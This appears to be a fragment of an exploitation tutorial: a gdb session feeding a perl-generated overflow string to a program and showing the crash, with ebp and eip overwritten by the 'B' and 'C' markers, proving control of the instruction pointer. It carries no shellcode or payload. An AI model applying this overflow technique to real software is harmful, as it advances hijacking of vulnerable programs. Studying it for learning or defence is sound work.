 gdb> run `perl -e 'print"A"x264 . "BBBB" . "CCCC"'`
Program received signal SIGSEGV, Segmentation fault.
eax:00000000 ebx:40133FF4 ecx:FFFFFD8D edx:BFFFFC24 eflags:00010246
esi:00000000 edi:40015CC0 esp:BFFFF9B0 ebp:42424242 eip:43434343
cs:0023 ds:002B es:002B fs:0000 gs:0000 ss:002B o d I t s Z a P c
[002B:BFFFF9B0]---[stack]
BFFFF9E0 : 20 84 04 08 40 BC 00 40 - EC F9 FF BF E4 64 01 40 ...@..@.....d.@
BFFFF9D0 : 84 83 04 08 02 00 00 00 - F4 F9 FF BF C0 83 04 08 ................
BFFFF9C0 : 02 00 00 00 C0 82 04 08 - 00 00 00 00 E1 82 04 08 ................
BFFFF9B0 : 00 00 00 00 F4 F9 FF BF - 00 FA FF BF F4 5F 01 40 ............._.@
[002B:40015CC0]---[ data]
40015CC0 : 00 00 00 00 00 10 00 00 - 1A 04 02 00 D8 FA FF BF ................
40015CD0 : 04 00 00 00 10 83 01 40 - 03 00 00 00 64 00 00 00 .......@....d...
[0023:43434343]---[ code]
0x43434343: Error while running hook_stop:
Cannot access memory at address 0x43434343
0x43434343 in ?? ()